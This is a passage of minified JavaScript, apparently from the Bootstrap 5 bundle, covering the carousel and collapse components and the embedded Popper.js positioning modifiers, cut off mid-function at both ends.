.carousel-item-prev",this._element)&&(n(this._element),this.cycle(!0)),clearInterval(this._interval),this._interval=null}cycle(t){t||(this._isPaused=!1),this._interval&&(clearInterval(this._interval),this._interval=null),this._config&&this._config.interval&&!this._isPaused&&(this._updateInterval(),this._interval=setInterval((document.visibilityState?this.nextWhenVisible:this.next).bind(this),this._config.interval))}to(t){this._activeElement=U.findOne(".active.carousel-item",this._element);const e=this._getItemIndex(this._activeElement);if(t>this._items.length-1||t<0)return;if(this._isSliding)return void P.one(this._element,"slid.bs.carousel",()=>this.to(t));if(e===t)return this.pause(),void this.cycle();const i=t>e?K:X;this._slide(i,this._items[t])}_getConfig(t){return t={...$,...F.getDataAttributes(this._element),..."object"==typeof t?t:{}},r("carousel",t,V),t}_handleSwipe(){const t=Math.abs(this.touchDeltaX);if(t<=40)return;const e=t/this.touchDeltaX;this.touchDeltaX=0,e&&this._slide(e>0?Q:Y)}_addEventListeners(){this._config.keyboard&&P.on(this._element,"keydown.bs.carousel",t=>this._keydown(t)),"hover"===this._config.pause&&(P.on(this._element,"mouseenter.bs.carousel",t=>this.pause(t)),P.on(this._element,"mouseleave.bs.carousel",t=>this.cycle(t))),this._config.touch&&this._touchSupported&&this._addTouchEventListeners()}_addTouchEventListeners(){const t=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType?this._pointerEvent||(this.touchStartX=t.touches[0].clientX):this.touchStartX=t.clientX},e=t=>{this.touchDeltaX=t.touches&&t.touches.length>1?0:t.touches[0].clientX-this.touchStartX},i=t=>{!this._pointerEvent||"pen"!==t.pointerType&&"touch"!==t.pointerType||(this.touchDeltaX=t.clientX-this.touchStartX),this._handleSwipe(),"hover"===this._config.pause&&(this.pause(),this.touchTimeout&&clearTimeout(this.touchTimeout),this.touchTimeout=setTimeout(t=>this.cycle(t),500+this._config.interval))};U.find(".carousel-item img",this._element).forEach(t=>{P.on(t,"dragstart.bs.carousel",t=>t.preventDefault())}),this._pointerEvent?(P.on(this._element,"pointerdown.bs.carousel",e=>t(e)),P.on(this._element,"pointerup.bs.carousel",t=>i(t)),this._element.classList.add("pointer-event")):(P.on(this._element,"touchstart.bs.carousel",e=>t(e)),P.on(this._element,"touchmove.bs.carousel",t=>e(t)),P.on(this._element,"touchend.bs.carousel",t=>i(t)))}_keydown(t){if(/input|textarea/i.test(t.target.tagName))return;const e=G[t.key];e&&(t.preventDefault(),this._slide(e))}_getItemIndex(t){return this._items=t&&t.parentNode?U.find(".carousel-item",t.parentNode):[],this._items.indexOf(t)}_getItemByOrder(t,e){const i=t===K;return b(this._items,e,i,this._config.wrap)}_triggerSlideEvent(t,e){const i=this._getItemIndex(t),n=this._getItemIndex(U.findOne(".active.carousel-item",this._element));return P.trigger(this._element,"slide.bs.carousel",{relatedTarget:t,direction:e,from:n,to:i})}_setActiveIndicatorElement(t){if(this._indicatorsElement){const e=U.findOne(".active",this._indicatorsElement);e.classList.remove("active"),e.removeAttribute("aria-current");const i=U.find("[data-bs-target]",this._indicatorsElement);for(let e=0;e<i.length;e++)if(Number.parseInt(i[e].getAttribute("data-bs-slide-to"),10)===this._getItemIndex(t)){i[e].classList.add("active"),i[e].setAttribute("aria-current","true");break}}}_updateInterval(){const t=this._activeElement||U.findOne(".active.carousel-item",this._element);if(!t)return;const e=Number.parseInt(t.getAttribute("data-bs-interval"),10);e?(this._config.defaultInterval=this._config.defaultInterval||this._config.interval,this._config.interval=e):this._config.interval=this._config.defaultInterval||this._config.interval}_slide(t,e){const i=this._directionToOrder(t),n=U.findOne(".active.carousel-item",this._element),s=this._getItemIndex(n),o=e||this._getItemByOrder(i,n),r=this._getItemIndex(o),a=Boolean(this._interval),l=i===K,c=l?"carousel-item-start":"carousel-item-end",h=l?"carousel-item-next":"carousel-item-prev",u=this._orderToDirection(i);if(o&&o.classList.contains("active"))return void(this._isSliding=!1);if(this._isSliding)return;if(this._triggerSlideEvent(o,u).defaultPrevented)return;if(!n||!o)return;this._isSliding=!0,a&&this.pause(),this._setActiveIndicatorElement(o),this._activeElement=o;const f=()=>{P.trigger(this._element,"slid.bs.carousel",{relatedTarget:o,direction:u,from:s,to:r})};if(this._element.classList.contains("slide")){o.classList.add(h),d(o),n.classList.add(c),o.classList.add(c);const t=()=>{o.classList.remove(c,h),o.classList.add("active"),n.classList.remove("active",h,c),this._isSliding=!1,setTimeout(f,0)};this._queueCallback(t,n,!0)}else n.classList.remove("active"),o.classList.add("active"),this._isSliding=!1,f();a&&this.cycle()}_directionToOrder(t){return[Q,Y].includes(t)?p()?t===Y?X:K:t===Y?K:X:t}_orderToDirection(t){return[K,X].includes(t)?p()?t===X?Y:Q:t===X?Q:Y:t}static carouselInterface(t,e){const i=Z.getOrCreateInstance(t,e);let{_config:n}=i;"object"==typeof e&&(n={...n,...e});const s="string"==typeof e?e:n.slide;if("number"==typeof e)i.to(e);else if("string"==typeof s){if(void 0===i[s])throw new TypeError(`No method named "${s}"`);i[s]()}else n.interval&&n.ride&&(i.pause(),i.cycle())}static jQueryInterface(t){return this.each((function(){Z.carouselInterface(this,t)}))}static dataApiClickHandler(t){const e=i(this);if(!e||!e.classList.contains("carousel"))return;const n={...F.getDataAttributes(e),...F.getDataAttributes(this)},s=this.getAttribute("data-bs-slide-to");s&&(n.interval=!1),Z.carouselInterface(e,n),s&&Z.getInstance(e).to(s),t.preventDefault()}}P.on(document,"click.bs.carousel.data-api","[data-bs-slide], [data-bs-slide-to]",Z.dataApiClickHandler),P.on(window,"load.bs.carousel.data-api",()=>{const t=U.find('[data-bs-ride="carousel"]');for(let e=0,i=t.length;e<i;e++)Z.carouselInterface(t[e],Z.getInstance(t[e]))}),m(Z);const J={toggle:!0,parent:null},tt={toggle:"boolean",parent:"(null|element)"};class et extends H{constructor(t,i){super(t),this._isTransitioning=!1,this._config=this._getConfig(i),this._triggerArray=[];const n=U.find('[data-bs-toggle="collapse"]');for(let t=0,i=n.length;t<i;t++){const i=n[t],s=e(i),o=U.find(s).filter(t=>t===this._element);null!==s&&o.length&&(this._selector=s,this._triggerArray.push(i))}this._initializeChildren(),this._config.parent||this._addAriaAndCollapsedClass(this._triggerArray,this._isShown()),this._config.toggle&&this.toggle()}static get Default(){return J}static get NAME(){return"collapse"}toggle(){this._isShown()?this.hide():this.show()}show(){if(this._isTransitioning||this._isShown())return;let t,e=[];if(this._config.parent){const t=U.find(".collapse .collapse",this._config.parent);e=U.find(".show, .collapsing",this._config.parent).filter(e=>!t.includes(e))}const i=U.findOne(this._selector);if(e.length){const n=e.find(t=>i!==t);if(t=n?et.getInstance(n):null,t&&t._isTransitioning)return}if(P.trigger(this._element,"show.bs.collapse").defaultPrevented)return;e.forEach(e=>{i!==e&&et.getOrCreateInstance(e,{toggle:!1}).hide(),t||M.set(e,"bs.collapse",null)});const n=this._getDimension();this._element.classList.remove("collapse"),this._element.classList.add("collapsing"),this._element.style[n]=0,this._addAriaAndCollapsedClass(this._triggerArray,!0),this._isTransitioning=!0;const s="scroll"+(n[0].toUpperCase()+n.slice(1));this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse","show"),this._element.style[n]="",P.trigger(this._element,"shown.bs.collapse")},this._element,!0),this._element.style[n]=this._element[s]+"px"}hide(){if(this._isTransitioning||!this._isShown())return;if(P.trigger(this._element,"hide.bs.collapse").defaultPrevented)return;const t=this._getDimension();this._element.style[t]=this._element.getBoundingClientRect()[t]+"px",d(this._element),this._element.classList.add("collapsing"),this._element.classList.remove("collapse","show");const e=this._triggerArray.length;for(let t=0;t<e;t++){const e=this._triggerArray[t],n=i(e);n&&!this._isShown(n)&&this._addAriaAndCollapsedClass([e],!1)}this._isTransitioning=!0,this._element.style[t]="",this._queueCallback(()=>{this._isTransitioning=!1,this._element.classList.remove("collapsing"),this._element.classList.add("collapse"),P.trigger(this._element,"hidden.bs.collapse")},this._element,!0)}_isShown(t=this._element){return t.classList.contains("show")}_getConfig(t){return(t={...J,...F.getDataAttributes(this._element),...t}).toggle=Boolean(t.toggle),t.parent=o(t.parent),r("collapse",t,tt),t}_getDimension(){return this._element.classList.contains("collapse-horizontal")?"width":"height"}_initializeChildren(){if(!this._config.parent)return;const t=U.find(".collapse .collapse",this._config.parent);U.find('[data-bs-toggle="collapse"]',this._config.parent).filter(e=>!t.includes(e)).forEach(t=>{const e=i(t);e&&this._addAriaAndCollapsedClass([t],this._isShown(e))})}_addAriaAndCollapsedClass(t,e){t.length&&t.forEach(t=>{e?t.classList.remove("collapsed"):t.classList.add("collapsed"),t.setAttribute("aria-expanded",e)})}static jQueryInterface(t){return this.each((function(){const e={};"string"==typeof t&&/show|hide/.test(t)&&(e.toggle=!1);const i=et.getOrCreateInstance(this,e);if("string"==typeof t){if(void 0===i[t])throw new TypeError(`No method named "${t}"`);i[t]()}}))}}P.on(document,"click.bs.collapse.data-api",'[data-bs-toggle="collapse"]',(function(t){("A"===t.target.tagName||t.delegateTarget&&"A"===t.delegateTarget.tagName)&&t.preventDefault();const i=e(this);U.find(i).forEach(t=>{et.getOrCreateInstance(t,{toggle:!1}).toggle()})})),m(et);var it="top",nt="bottom",st="right",ot="left",rt=[it,nt,st,ot],at=rt.reduce((function(t,e){return t.concat([e+"-start",e+"-end"])}),[]),lt=[].concat(rt,["auto"]).reduce((function(t,e){return t.concat([e,e+"-start",e+"-end"])}),[]),ct=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function ht(t){return t?(t.nodeName||"").toLowerCase():null}function dt(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function ut(t){return t instanceof dt(t).Element||t instanceof Element}function ft(t){return t instanceof dt(t).HTMLElement||t instanceof HTMLElement}function pt(t){return"undefined"!=typeof ShadowRoot&&(t instanceof dt(t).ShadowRoot||t instanceof ShadowRoot)}var mt={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];ft(s)&&ht(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});ft(n)&&ht(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};function gt(t){return t.split("-")[0]}var _t=Math.round;function bt(t,e){void 0===e&&(e=!1);var i=t.getBoundingClientRect(),n=1,s=1;return ft(t)&&e&&(n=i.width/t.offsetWidth||1,s=i.height/t.offsetHeight||1),{width:_t(i.width/n),height:_t(i.height/s),top:_t(i.top/s),right:_t(i.right/n),bottom:_t(i.bottom/s),left:_t(i.left/n),x:_t(i.left/n),y:_t(i.top/s)}}function vt(t){var e=bt(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function yt(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&pt(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function wt(t){return dt(t).getComputedStyle(t)}function Et(t){return["table","td","th"].indexOf(ht(t))>=0}function At(t){return((ut(t)?t.ownerDocument:t.document)||window.document).documentElement}function Tt(t){return"html"===ht(t)?t:t.assignedSlot||t.parentNode||(pt(t)?t.host:null)||At(t)}function Ot(t){return ft(t)&&"fixed"!==wt(t).position?t.offsetParent:null}function Ct(t){for(var e=dt(t),i=Ot(t);i&&Et(i)&&"static"===wt(i).position;)i=Ot(i);return i&&("html"===ht(i)||"body"===ht(i)&&"static"===wt(i).position)?e:i||function(t){var e=-1!==navigator.userAgent.toLowerCase().indexOf("firefox");if(-1!==navigator.userAgent.indexOf("Trident")&&ft(t)&&"fixed"===wt(t).position)return null;for(var i=Tt(t);ft(i)&&["html","body"].indexOf(ht(i))<0;){var n=wt(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}function kt(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}var Lt=Math.max,xt=Math.min,Dt=Math.round;function St(t,e,i){return Lt(t,xt(e,i))}function Nt(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function It(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}var Pt={name:"arrow",enabled:!0,phase:"main",fn:function(t){var e,i=t.state,n=t.name,s=t.options,o=i.elements.arrow,r=i.modifiersData.popperOffsets,a=gt(i.placement),l=kt(a),c=[ot,st].indexOf(a)>=0?"height":"width";if(o&&r){var h=function(t,e){return Nt("number"!=typeof(t="function"==typeof t?t(Object.assign({},e.rects,{placement:e.placement})):t)?t:It(t,rt))}(s.padding,i),d=vt(o),u="y"===l?it:ot,f="y"===l?nt:st,p=i.rects.reference[c]+i.rects.reference[l]-r[l]-i.rects.popper[c],m=r[l]-i.rects.reference[l],g=Ct(o),_=g?"y"===l?g.clientHeight||0:g.clientWidth||0:0,b=p/2-m/2,v=h[u],y=_-d[c]-h[f],w=_/2-d[c]/2+b,E=St(v,w,y),A=l;i.modifiersData[n]=((e={})[A]=E,e.centerOffset=E-w,e)}},effect:function(t){var e=t.state,i=t.options.element,n=void 0===i?"[data-popper-arrow]":i;null!=n&&("string"!=typeof n||(n=e.elements.popper.querySelector(n)))&&yt(e.elements.popper,n)&&(e.elements.arrow=n)},requires:["popperOffsets"],requiresIfExists:["preventOverflow"]},jt={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Mt(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.offsets,r=t.position,a=t.gpuAcceleration,l=t.adaptive,c=t.roundOffsets,h=!0===c?function(t){var e=t.x,i=t.y,n=window.devicePixelRatio||1;return{x:Dt(Dt(e*n)/n)||0,y:Dt(Dt(i*n)/n)||0}}(o):"function"==typeof c?c(o):o,d=h.x,u=void 0===d?0:d,f=h.y,p=void 0===f?0:f,m=o.hasOwnProperty("x"),g=o.hasOwnProperty("y"),_=ot,b=it,v=window;if(l){var y=Ct(i),w="clientHeight",E="clientWidth";y===dt(i)&&"static"!==wt(y=At(i)).position&&(w="scrollHeight",E="scrollWidth"),y=y,s===it&&(b=nt,p-=y[w]-n.height,p*=a?1:-1),s===ot&&(_=st,u-=y[E]-n.width,u*=a?1:-1)}var A,T=Object.assign({position:r},l&&jt);return a?Object.assign({},T,((A={})[b]=g?"0":"",A[_]=m?"0":"",A.transform=(v.devicePixelRatio||1)<2?"translate("+u+"px, "+p+"px)":"translate3d("+u+"px, "+p+"px, 0)",A)):Object.assign({},T,((e={})[b]=g?p+"px":"",e[_]=m?u+"px":"",e.transform="",e))}var Ht={name:"computeStyles",enabled:!0,phase:"beforeWrite",fn:function(t){var e=t.state,i=t.options,n=i.gpuAcceleration,s=void 0===n||n,o=i.adaptive,r=void 0===o||o,a=i.roundOffsets,l=void 0===a||a,c={placement:gt(e.placement),popper:e.elements.popper,popperRect:e.rects.popper,gpuAcceleration:s};null!=e.modifiersData.popperOffsets&&(e.styles.popper=Object.assign({},e.styles.popper,Mt(Object.assign({},c,{offsets:e.modifiersData.popperOffsets,position:e.options.strategy,adaptive:r,roundOffsets:l})))),null!=e.modifiersData.arrow&&(e.styles.arrow=Object.assign({},e.styles.arrow,Mt(Object.assign({},c,{offsets:e.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:l})))),e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-placement":e.placement})},data:{}},Bt={passive:!0},Rt={name:"eventListeners",enabled:!0,phase:"write",fn:function(){},effect:function(t){var e=t.state,i=t.instance,n=t.options,s=n.scroll,o=void 0===s||s,r=n.resize,a=void 0===r||r,l=dt(e.elements.popper),c=[].concat(e.scrollParents.reference,e.scrollParents.popper);return o&&c.forEach((function(t){t.addEventListener("scroll",i.update,Bt)})),a&&l.addEventListener("resize",i.update,Bt),function(){o&&c.forEach((function(t){t.removeEventListener("scroll",i.update,Bt)})),a&&l.removeEventListener("resize",i.update,Bt)}},data:{}},Wt={left:"right",right:"left",bottom:"top",top:"bottom"};function zt(t){return t.replace(/left|right|bottom|top/g,(function(t){return Wt[t]}))}var qt={start:"end",end:"start"};function Ft(t){return t.replace(/start|end/g,(function(t){return qt[t]}))}function Ut(t){var e=dt(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function $t(t){return bt(At(t)).left+Ut(t).scrollLeft}function Vt(t){var e=wt(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Kt(t,e){var i;void 0===e&&(e=[]);var n=function t(e){return["html","body","#document"].indexOf(ht(e))>=0?e.ownerDocument.body:ft(e)&&Vt(e)?e:t(Tt(e))}(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=dt(n),r=s?[o].concat(o.visualViewport||[],Vt(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(Kt(Tt(r)))}function Xt(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Yt(t,e){return"viewport"===e?Xt(function(t){var e=dt(t),i=At(t),n=e.visualViewport,s=i.clientWidth,o=i.clientHeight,r=0,a=0;return n&&(s=n.width,o=n.height,/^((?!chrome|android).)*safari/i.test(navigator.userAgent)||(r=n.offsetLeft,a=n.offsetTop)),{width:s,height:o,x:r+$t(t),y:a}}(t)):ft(e)?function(t){var e=bt(t);return e.top=e.top+t.clientTop,e.left=e.left+t.clientLeft,e.bottom=e.top+t.clientHeight,e.right=e.left+t.clientWidth,e.width=t.clientWidth,e.height=t.clientHeight,e.x=e.left,e.y=e.top,e}(e):Xt(function(t){var e,i=At(t),n=Ut(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Lt(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Lt(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+$t(t),l=-n.scrollTop;return"rtl"===wt(s||i).direction&&(a+=Lt(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(At(t)))}function Qt(t){return t.split("-")[1]}function Gt(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?gt(s):null,r=s?Qt(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case it:e={x:a,y:i.y-n.height};break;case nt:e={x:a,y:i.y+i.height};break;case st:e={x:i.x+i.width,y:l};break;case ot:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?kt(o):null;if(null!=c){var h="y"===c?"height":"width";switch(r){case"start":e[c]=e[c]-(i[h]/2-n[h]/2);break;case"end":e[c]=e[c]+(i[h]/2-n[h]/2)}}return e}function Zt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.boundary,r=void 0===o?"clippingParents":o,a=i.rootBoundary,l=void 0===a?"viewport":a,c=i.elementContext,h=void 0===c?"popper":c,d=i.altBoundary,u=void 0!==d&&d,f=i.padding,p=void 0===f?0:f,m=Nt("number"!=typeof p?p:It(p,rt)),g="popper"===h?"reference":"popper",_=t.elements.reference,b=t.rects.popper,v=t.elements[u?g:h],y=function(t,e,i){var n="clippingParents"===e?function(t){var e=Kt(Tt(t)),i=["absolute","fixed"].indexOf(wt(t).position)>=0&&ft(t)?Ct(t):t;return ut(i)?e.filter((function(t){return ut(t)&&yt(t,i)&&"body"!==ht(t)})):[]}(t):[].concat(e),s=[].concat(n,[i]),o=s[0],r=s.reduce((function(e,i){var n=Yt(t,i);return e.top=Lt(n.top,e.top),e.right=xt(n.right,e.right),e.bottom=xt(n.bottom,e.bottom),e.left=Lt(n.left,e.left),e}),Yt(t,o));return r.width=r.right-r.left,r.height=r.bottom-r.top,r.x=r.left,r.y=r.top,r}(ut(v)?v:v.contextElement||At(t.elements.popper),r,l),w=bt(_),E=Gt({reference:w,element:b,strategy:"absolute",placement:s}),A=Xt(Object.assign({},b,E)),T="popper"===h?A:w,O={top:y.top-T.top+m.top,bottom:T.bottom-y.bottom+m.bottom,left:y.left-T.left+m.left,right:T.right-y.right+m.right},C=t.modifiersData.offset;if("popper"===h&&C){var k=C[s];Object.keys(O).forEach((function(t){var e=[st,nt].indexOf(t)>=0?1:-1,i=[it,nt].indexOf(t)>=0?"y":"x";O[t]+=k[i]*e}))}return O}function Jt(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?lt:l,h=Qt(n),d=h?a?at:at.filter((function(t){return Qt(t)===h})):rt,u=d.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=d);var f=u.reduce((function(e,i){return e[i]=Zt(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[gt(i)],e}),{});return Object.keys(f).sort((function(t,e){return f[t]-f[e]}))}var te={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,h=i.boundary,d=i.rootBoundary,u=i.altBoundary,f=i.flipVariations,p=void 0===f||f,m=i.allowedAutoPlacements,g=e.options.placement,_=gt(g),b=l||(_!==g&&p?function(t){if("auto"===gt(t))return[];var e=zt(t);return[Ft(t),e,Ft(e)]}(g):[zt(g)]),v=[g].concat(b).reduce((function(t,i){return t.concat("auto"===gt(i)?Jt(e,{placement:i,boundary:h,rootBoundary:d,padding:c,flipVariations:p,allowedAutoPlacements:m}):i)}),[]),y=e.rects.reference,w=e.rects.popper,E=new Map,A=!0,T=v[0],O=0;O<v.length;O++){var C=v[O],k=gt(C),L="start"===Qt(C),x=[it,nt].indexOf(k)>=0,D=x?"width":"height",S=Zt(e,{placement:C,boundary:h,rootBoundary:d,altBoundary:u,padding:c}),N=x?L?st:ot:L?nt:it;y[D]>w[D]&&(N=zt(N));var I=zt(N),P=[];if(o&&P.push(S[k]<=0),a&&P.push(S[N]<=0,S[I]<=0),P.every((function(t){return t}))){T=C,A=!1;break}E.set(C,P)}if(A)for(var j=function(t){var e=v.find((function(e){var i=E.get(e);if(i)return i.slice(0,t).every((function(t){return t}))}));if(e)return T=e,"break"},M=p?3:1;M>0&&"break"!==j(M);M--);e.placement!==T&&(e.modifiersData[n]._skip=!0,e.placement=T,e.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}};function ee(t,e,i){return void 0===i&&(i={x:0,y:0}),{top:t.top-e.height-i.y,right:t.right-e.width+i.x,bottom:t.bottom-e.height+i.y,left:t.left-e.width-i.x}}function ie(t){return[it,st,nt,ot].some((function(e){return t[e]>=0}))}var ne={name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function(t){var e=t.state,i=t.name,n=e.rects.reference,s=e.rects.popper,o=e.modifiersData.preventOverflow,r=Zt(e,{elementContext:"reference"}),a=Zt(e,{altBoundary:!0}),l=ee(r,n),c=ee(a,s,o),h=ie(l),d=ie(c);e.modifiersData[i]={referenceClippingOffsets:l,popperEscapeOffsets:c,isReferenceHidden:h,hasPopperEscaped:d},e.attributes.popper=Object.assign({},e.attributes.popper,{"data-popper-reference-hidden":h,"data-popper-escaped":d})}},se={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=lt.reduce((function(t,i){return t[i]=function(t,e,i){var n=gt(t),s=[ot,it].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[ot,st].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},oe={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=Gt({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},re={name:"preventOverflow",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0!==r&&r,l=i.boundary,c=i.rootBoundary,h=i.altBoundary,d=i.padding,u=i.tether,f=void 0===u||u,p=i.tetherOffset,m=void 0===p?0:p,g=Zt(e,{boundary:l,rootBoundary:c,padding:d,altBoundary:h}),_=gt(e.placement),b=Qt(e.placement),v=!b,y=kt(_),w="x"===y?"y":"x",E=e.modifiersData.popperOffsets,A=e.rects.reference,T=e.rects.popper,O="function"==typeof m?m(Object.assign({},e.rects,{placement:e.placement})):m,C={x:0,y:0};if(E){if(o||a){var k="y"===y?it:ot,L="y"===y?nt:st,x="y"===y?"height":"width",D=E[y],S=E[y]+g[k],N=E[y]-g[L],I=f?-T[x]/2:0,P="start"===b?A[x]:T[x],j="start"===b?-T[x]:-A[x],M=e.elements.arrow,H=f&&M?vt(M):{width:0,height:0},B=e.modifiersData["arrow#persistent"]?e.modifiersData["arrow#persistent"].padding:{top:0,right:0,bottom:0,left:0},R=B[k],W=B[L],z=St(0,A[x],H[x]),q=v?A[x]/2-I-z-R-O:P-z-R-O,F=v?-A[x]/2+I+z+W+O:j+z+W+O,U=e.elements.arrow&&Ct(e.elements.arrow),$=U?"y"===y?U.clientTop||0:U.clientLeft||0:0,V=e.modifiersData.offset?e.modifiersData.offset[e.placement][y]:0,K=E[y]+q-V-$,X=E[y]+F-V;if(o){var Y=St(f?xt(S,K):S,D,f?Lt(N,X):N);E[y]=Y,C[y]=Y-D}if(a){var Q="x"===y?it:ot,G="x"===y?nt:st,Z=E[w],J=Z+g[Q],tt=Z-g[G],et=St(f?xt(J,K):J,Z,f?Lt(tt,X):tt);E[w]=et,C[w]=et-Z}}e.modifiersData[n]=C}},requiresIfExists:["offset"]};function ae(t,e,i){void 0===i&&(i=!1);var n,s,o=ft(e),r=ft(e)&&function(t){var e=t.getBoundingClientRect(),i=e.width/t.offsetWidth||1,n=e.height/t.offsetHeight||1;return 1!==i||1!==n}(e),a=At(e),l=bt(t,r),c={scrollLeft:0,scrollTop:0},h={x:0,y:0};return(o||!o&&!i)&&(("body"!==ht(e)||Vt(a))&&(c=(n=e)!==dt(n)&&ft(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Ut(n)),ft(e)?((h=bt(e,!0)).x+=e.clientLeft,h.y+=e.clientTop):a&&(h.x=$t(a))),{x:l.left+c.scrollLeft-h.x,y:l.top+c.scrollTop-h.y,width:l.width,height:l.height}}var le={placement:"bottom",modifiers:[],strategy:"absolute"};function ce(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function he(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?le:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},le,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,h={state:a,setOptions:function(i){d(),a.options=Object.assign({},o,a.options,i),a.scrollParents={reference:ut(t)?Kt(t):t.contextElement?Kt(t.contextElement):[],popper:Kt(e)};var s,r,c=function(t){var e=function(t){var e=new Map,i=new Set,n=[];return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||function t(s){i.add(s.name),[].concat(s.requires||[],s.requiresIfExists||[]).forEach((function(n){if(!i.has(n)){var s=e.get(n);s&&t(s)}})),n.push(s)}(t)})),n}(t);return ct.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}((s=[].concat(n,a.options.modifiers),r=s.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{}),Object.keys(r).map((function(t){return r[t]}))));return a.orderedModifiers=c.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:h,options:n});l.push(o||function(){})}})),h.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(ce(e,i)){a.rects={reference:ae(e,Ct(i),"fixed"===a.options.strategy),popper:vt(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,d=s.name;"function"==typeof 